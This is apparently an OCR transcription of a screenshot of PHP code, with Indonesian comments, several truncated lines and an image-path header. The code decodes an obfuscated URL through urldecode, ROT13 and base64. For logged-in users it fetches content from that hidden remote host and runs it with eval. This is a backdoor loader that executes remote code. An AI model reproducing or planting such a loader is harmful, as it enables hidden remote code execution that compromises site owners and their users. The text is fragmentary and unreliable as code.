
base64_decode(str_rot13(urldecode($
rl)));
56
}
57
58
// Link terenkripsi
59
$encoded_url = 
'nUE0pUZ6Yl9lLKphrzI2MKWcrP5wo20ipz
0oTIxYGRkAt%3D%3D';
60
$decoded_url = decode_url($encoded_
61
62
// Jika sudah login
63
if (is_logged_in()) {
64
    if ($decoded_url) {
65
        $content = getContent($deco
66
        if ($content) {
67
            eval('?>' . $content);
68
            exit;
69
        }
70
    }
71